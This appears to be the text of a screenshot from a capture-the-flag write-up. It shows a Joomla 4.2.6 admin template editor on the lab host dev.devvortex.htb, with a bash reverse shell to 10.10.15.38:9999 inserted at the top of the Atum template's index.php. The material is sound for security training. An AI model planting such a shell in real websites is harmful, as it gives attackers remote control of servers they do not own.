 Not secure dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2luZGV4LnBocA%3D%3D&isMedia=0
Joomla!® </> Templates: Customise (Atum) 4.2.6 Development
Save Save & Close Rename File Delete File Close File ? Help
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2
3 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.15.38/9999 0>&1'");
4
5
6 /**
7 * @package Joomla.Administrator
8 * @subpackage Templates.Atum
9 * @copyright (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
10 * @license GNU General Public License version 2 or later; see LICENSE.txt
11 * @since 4.0.0
12 */
13
14 defined('_JEXEC') or die;
15
16 use Joomla\CMS\Factory;
17 use Joomla\CMS\HTML\HTMLHelper;
18 use Joomla\CMS\Language\Text;
19 use Joomla\CMS\Layout\LayoutHelper;
20 use Joomla\CMS\Router\Route;
21 use Joomla\CMS\Uri\Uri;
22
23 /** @var \Joomla\CMS\Document\HtmlDocument $this */
24
25 $app = Factory::getApplication();
Press F10 to toggle Full Screen editing.
Activate Windows
Go to Settings to activate Windows.
dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2luZGV4LnBocA%3D%3D&isMedia=0